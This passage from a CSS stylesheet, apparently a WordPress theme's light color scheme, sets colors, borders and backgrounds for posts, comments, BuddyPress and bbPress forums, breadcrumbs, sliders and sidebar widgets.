color:rgba(0,0,0,.36);
}

.post_meta_bottom .meta_post_tag a {
background:rgba(0,0,0,.41);
}

.post_meta_bottom .meta_post_tag a:before {
border-right:8px solid rgba(0,0,0,.41);
}

.post_nav_module .previous_post a,.post_nav_module .next_post a {
color:rgba(0,0,0,.8);
border-color:rgba(0,0,0,.1);
}

.about_author_module {
background:rgba(255,255,255,1);
box-shadow:0 1px rgba(0,0,0,.1);
}

.author_name {
color:rgba(0,0,0,.85);
}

.comment-text {
border:1px solid rgba(0,0,0,.15);
background:rgba(255,255,255,1);
}

.awaiting_moderation {
background:rgba(255,255,255,1);
border:1px solid rgba(255,255,255,.9);
}

.textfield:focus,.password:focus,.textarea:focus,#s:focus,#comment:focus,input[type=text]:focus,input[type=password]:focus,select:focus,textarea:focus,#content #searchform #s:focus {
background:#fff;
border:1px solid rgba(0,0,0,.7);
}

.social-count-plus ul li {
border-top:1px solid rgba(0,0,0,.05)!important;
}

.social-count-plus ul li:nth-child(3n-1),.social-count-plus ul li:nth-child(3n-2) {
box-shadow:1px 0 0 rgba(0,0,0,.05);
}

input[type=text].nt-search-input {
background:rgba(255,255,255,1);
}

.styled_code_box,.styled_pre_box {
border:1px solid rgba(255,255,255,.9);
}

.wp-pagenavi .current,.paged-navigation .current {
background:rgba(255,255,255,1);
color:rgba(0,0,0,.78);
}

body.left_navi #main .featured_tabs_content {
background:rgba(255,255,255,1);
border-left:1px solid rgba(0,0,0,.25);
}

.featured_tabs li a {
color:rgba(0,0,0,.78);
}

#review-box {
border:1px solid rgba(0,0,0,.5);
}

#review-box .progress {
background-color:rgba(0,0,0,.1);
}

pre {
border-left:5px solid rgba(0,0,0,.25);
background-color:rgba(255,255,255,1);
}

#breadcrumbs a,#breadcrumbs .current_breadcrumb {
background:#fff;
border:1px solid rgba(0,0,0,.1);
}

#breadcrumbs a:first-child {
border-left:1px solid rgba(0,0,0,.1);
}

#breadcrumbs a:after,#breadcrumbs .current_breadcrumb:after {
background:#fff;
box-shadow:1px -1px 0 1px rgba(0,0,0,.1);
}

#buddypress ul.item-list li,#buddypress #whats-new-form,#buddypress #item-header #item-actions {
border-bottom:1px solid rgba(0,0,0,.05);
}

#buddypress #item-header-content .highlight {
color:#fff;
}

#buddypress #activity-stream .activity-content .activity-header a.activity-time-since {
color:rgba(0,0,0,.5);
}

.forgetmenot label {
color:rgba(0,0,0,.6)!important;
}

#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic {
border-top-color:rgba(0,0,0,.1);
}

form#new-post,#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {
border-color:rgba(0,0,0,.1);
}

#buddypress #item-nav ul li a:before {
color:rgba(0,0,0,.1);
}

#buddypress #item-header-content #item-buttons .generic-button a {
color:rgba(0,0,0,.65);
}

.item_meta a,.post_meta a {
font-style:normal;
color:rgba(0,0,0,.4);
}

.ad250 {
border:1px solid rgba(0,0,0,.3);
}

#sidebar h4.widgettitle,.about_author_title,#reply-title,#related_module,#comments_title,#respond h3 {
border-bottom:1px solid rgba(0,0,0,.35);
color:rgba(0,0,0,.75);
}

.comment-text:before {
box-shadow:1px -1px 0 0 rgba(0,0,0,.1);
background:#fff;
}

.comment-text:after {
box-shadow:-1px 1px 0 0 rgba(0,0,0,.1);
background:#fff;
}

h1,h1 a,.single_post_content .article_heading,#review-box .review-summary .review-final-score h3,code[class*=language-],pre[class*=language-] {
color:rgba(0,0,0,1);
}

h2,h2 a,h3,h3 a,h5,h5 a,h6,h6 a,.small_article_list .article_heading a,.error-404 #content #searchform #s {
color:rgba(0,0,0,.9);
}

.portfolio .article_grid_content .post_excerpt p,.post_social_share a,.buddypress.widget .item-meta,#buddypress .item-meta,.ad250:before {
color:rgba(0,0,0,.3);
}

.post_social_share h3 {
color:rgba(0,0,0,.77);
}

.about_author_content,#buddypress #activity-stream .activity-meta a {
border:1px solid rgba(0,0,0,.1);
}

.logo a,header .logo a {
color:#000;
}

#content-slider,#main_inner,.portfolio > .article_grid_content,.page_block,#buddypress .item-list-tabs ul li a:hover span,#buddypress .item-list-tabs ul li.selected a span {
background:#fff;
}

#sidebar h4.widgettitle span,.about_author_title,#reply-title,#related_module,#comments_title,#content #searchform #s {
color:rgba(0,0,0,.75);
}

#sidebar .article_heading a,#content .teaser,.social-count-plus ul li > a {
color:rgba(0,0,0,.8);
}

.widget_tag_cloud a,.widget_archive li,.widget_categories li,.widget_recent_entries li,#sidebar .widget_nav_menu li,#sidebar .widget_meta li,.slick-prev:before,.slick-next:before {
color:rgba(0,0,0,.55);
}

.post_nav_module .previous_post a span,.post_nav_module .next_post a span,h1.four-o-four,#buddypress #item-body .pag-count,#buddypress .pag-count,#buddypress ul.item-list li .meta,#buddypress p.field-visibility-settings-notoggle {
color:rgba(0,0,0,.4);
}

.post_nav_module .next_post a span:after,.post_nav_module .previous_post a span:before,.social-count-plus .default li a.icon:before,#sidebar .buddypress.widget .item-options a {
color:rgba(0,0,0,.6);
}

.author_bio,a,.post_meta .meta_comments,.post_meta .meta_comments a,#breadcrumbs .current_breadcrumb a:hover,.buddypress.widget .item-title a,#sidebar .buddypress.widget .bp-login-widget-user-link a {
color:rgba(0,0,0,.7);
}

#review-box .review-summary,.post_nav_module {
border-bottom:1px solid rgba(0,0,0,.1);
border-top:1px solid rgba(0,0,0,.1);
}

.slick-prev, .slick-next {
border: 1px solid rgba(0,0,0,.1);
}

.slick-prev:not(.slick-disabled):hover, .slick-next:not(.slick-disabled):hover {
border: 1px solid rgba(0,0,0,.75)!important;
}

body.single_post #main .single_post_meta .meta_date a {
color: #fff;
background: rgba(0,0,0,.85);
}

#wp-calendar {
border: 1px solid rgba(0,0,0,.65);
}

select, input, textarea {
background-color:#fff;
border:1px solid rgba(0,0,0,.1);	
}

.comment-text .date {
color:rgba(0,0,0,.25);
}

.comment-text cite {
color:rgba(0,0,0,.75);
}

#wp-calendar {border:1px solid rgba(0,0,0,.65);}

cite {color: rgba(0,0,0,.44);}

#preload { background:#fff; }

.loadingProgress { background:#fff; }

#loadingProgress { background:#000; }

.wp-pagenavi a, .page-numbers {
border:1px solid rgba(0,0,0,.1);
}

.wp-pagenavi .current {
border:1px solid rgba(0,0,0,.75);
}

tbody {background:#fff; font-weight:600;}

.nt_contact_widget .contact_widget_name {
color:rgba(0,0,0,.9);
}

#content-slider .rsNavItem h3 {
color:rgba(0,0,0,.75);
}

#content-slider .rsNavItem:hover h3 {
color:rgba(0,0,0,1);
}